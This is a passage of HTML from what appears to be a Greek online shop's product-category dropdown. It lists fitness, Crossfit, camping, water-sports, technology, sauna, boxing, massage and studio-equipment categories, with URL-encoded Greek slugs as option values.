	<option class="level-2" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λάστιχα χωρίς λαβές</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ για λάστιχα</option>
	<option class="level-2" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λάστιχα με λαβές</option>
	<option class="level-1" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Ιμάντες Ασκήσεων</option>
	<option class="level-2" value="slackline-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slackline</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για ιμάντες</option>
	<option class="level-2" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%ac%cf%83%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ιμάντες άσκησης</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-push-up-%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%cf%81%cf%80%ce%bf%cf%8d-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Λαβές Push Up &#8211; Ελατήρια καρπού</option>
	<option class="level-1" value="%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9">&nbsp;&nbsp;&nbsp;Στρώματα Ασκήσεων</option>
	<option class="level-1" value="%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b5%ce%b4%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7">&nbsp;&nbsp;&nbsp;Ορθοπεδικά Είδη</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85">Αλτήρες χρωμίου</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">Crossfit</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες για δίσκους</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="power-bag-bulgarian-bag-clubbel-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Power Bag-Bulgarian Bag-Clubbel</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%8d%ce%b3%cf%89%ce%bd%ce%bf%ce%b9">Αλτήρες πολύγωνοι</option>
	<option class="level-0" value="crossfit-step-stepper-default-category">Crossfit</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="%ce%b4%ce%ac%cf%80%ce%b5%ce%b4%ce%bf-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Δάπεδο προστασίας</option>
	<option class="level-1" value="medicine-ball-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-2" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-30-%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κολάρα Φ28/30</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-vinyl-kettlebell-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell Vinyl</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%81%ce%b7-%ce%ac%ce%ba%cf%81%cf%89%ce%bd-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%b1-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Βάρη άκρων &#8211; Γιλέκα</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-0" value="camping">Camping</option>
	<option class="level-1" value="%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82">&nbsp;&nbsp;&nbsp;Σκηνές</option>
	<option class="level-0" value="%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1">Θάλασσα</option>
	<option class="level-1" value="%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup">&nbsp;&nbsp;&nbsp;Σανίδες SUP</option>
	<option class="level-1" value="%ce%ba%ce%b1%ce%bd%ce%bf%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%b1%ce%ba">&nbsp;&nbsp;&nbsp;ΚΑΝΟΕ &#8211; ΚΑΓΙΑΚ</option>
	<option class="level-1" value="%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;Ισοθερμικές τσάντες</option>
	<option class="level-1" value="%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ac-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1">&nbsp;&nbsp;&nbsp;Ισοθερμικά ψυγεία</option>
	<option class="level-0" value="%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1">Ρολόγια</option>
	<option class="level-1" value="smartwatches">&nbsp;&nbsp;&nbsp;Smartwatches</option>
	<option class="level-0" value="%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">Τσάντες</option>
	<option class="level-1" value="%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%80%ce%bb%ce%ac%cf%84%ce%b7%cf%82">&nbsp;&nbsp;&nbsp;Τσάντες πλάτης</option>
	<option class="level-0" value="%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1">Τεχνολογία</option>
	<option class="level-1" value="drones">&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-1" value="hxeia">&nbsp;&nbsp;&nbsp;Ηχεία</option>
	<option class="level-1" value="%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7">&nbsp;&nbsp;&nbsp;Γυναικεία περιποίηση</option>
	<option class="level-1" value="%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%b1">&nbsp;&nbsp;&nbsp;ΑΚΟΥΣΤΙΚΑ</option>
	<option class="level-1" value="%ce%ba%ce%b1%ce%bc%ce%b5%cf%81%ce%b5%cf%83">&nbsp;&nbsp;&nbsp;Κάμερες</option>
	<option class="level-2" value="action-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Action Cameras</option>
	<option class="level-1" value="%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b4%ce%b5%cf%83">&nbsp;&nbsp;&nbsp;Γραφίδες</option>
	<option class="level-1" value="gaming">&nbsp;&nbsp;&nbsp;Gaming</option>
	<option class="level-0" value="%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">Αθλήματα</option>
	<option class="level-1" value="%cf%80%ce%bf%ce%b4%cf%8c%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf">&nbsp;&nbsp;&nbsp;Ποδόσφαιρο</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες ποδοσφαίρου</option>
	<option class="level-1" value="%cf%81%ce%bf%cf%8d%cf%87%ce%b1">&nbsp;&nbsp;&nbsp;Ρούχα</option>
	<option class="level-1" value="%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Σάουνα</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1%cf%82-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ Σάουνας</option>
	<option class="level-2" value="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-sauna-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ανταλλακτικά Sauna</option>
	<option class="level-2" value="%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%cf%83%ce%ac%ce%bf%cf%85%ce%bd%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σάουνα</option>
	<option class="level-1" value="%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Τραμπολίνο</option>
	<option class="level-2" value="%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%bc%ce%b5-%ce%b4%ce%af%cf%87%cf%84%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τραμπολίνο με δίχτυ</option>
	<option class="level-2" value="%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τραμπολίνο</option>
	<option class="level-2" value="%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ελατήρια &#8211; Ανταλλακτικά</option>
	<option class="level-1" value="%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Είδη Box</option>
	<option class="level-2" value="%ce%bc%ce%b1%cf%83%ce%ad%ce%bb%ce%b5%cf%82-%ce%bc%cf%80%ce%b1%ce%bd%cf%84%ce%ac%ce%b6-%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μασέλες &#8211; Μπαντάζ</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ac%ce%ba%ce%bf%cf%85%cf%82-%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για Σάκους</option>
	<option class="level-2" value="%cf%83%ce%ac%ce%ba%ce%bf%ce%b9-%cf%80%cf%85%ce%b3%ce%bc%ce%b1%cf%87%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%b4%ce%b7-box-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σάκοι Πυγμαχίας</option>
	<option class="level-1" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Αξεσουάρ Μασάζ</option>
	<option class="level-1" value="sup-kayak">&nbsp;&nbsp;&nbsp;SUP- KAYAK</option>
	<option class="level-1" value="%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;ΔΙΑΦΟΡΑ</option>
	<option class="level-1" value="%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;Μαδεροθεραπεία</option>
	<option class="level-1" value="shaker-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83">&nbsp;&nbsp;&nbsp;SHAKER – ΘΕΡΜΟΣ</option>
	<option class="level-1" value="%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-pilates">&nbsp;&nbsp;&nbsp;Κρεβάτια Μασάζ-Pilates</option>
	<option class="level-2" value="%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-pilates">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πέτρες Μασάζ</option>
	<option class="level-2" value="%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-pilates-%ce%ba%cf%81%ce%b5%ce%b2%ce%ac%cf%84%ce%b9%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-pilates">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κρεβάτια Μασάζ-Pilates</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">Αρχική σελίδα Αξεσουάρ</option>
	<option class="level-1" value="%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1">&nbsp;&nbsp;&nbsp;Καθαρισμός Προστασία</option>
	<option class="level-2" value="cleaners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cleaners</option>
	<option class="level-1" value="memory-cards-storage">&nbsp;&nbsp;&nbsp;Memory cards &amp; Storage</option>
	<option class="level-2" value="memory-card-readers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memory Card Readers</option>
	<option class="level-1" value="%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;Θήκες Τσάντες</option>
	<option class="level-2" value="%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Θήκες Τσάντες</option>
	<option class="level-2" value="bag-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bag Accessories</option>
	<option class="level-1" value="accessories-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="generic-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Generic accessories</option>
	<option class="level-2" value="%ce%ba%cf%85%ce%ac%ce%bb%ce%b9%ce%b1-goggles-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κυάλια &#8211; Goggles &#8211; Τηλεσκόπια</option>
	<option class="level-2" value="computer-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Computer accessories</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio">Αρχική σελίδα Εξοπλισμός Studio</option>
	<option class="level-1" value="%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio">&nbsp;&nbsp;&nbsp;Εξοπλισμός Studio</option>
	<option class="level-2" value="continuous-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Lighting</option>
	<option class="level-2" value="studio-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studio Accessories</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-used">Αρχική σελίδα Used</option>
	<option class="level-1" value="%ce%bc%ce%b5%cf%84%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7">&nbsp;&nbsp;&nbsp;Μεταχειρισμένα Είδη</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ</option>
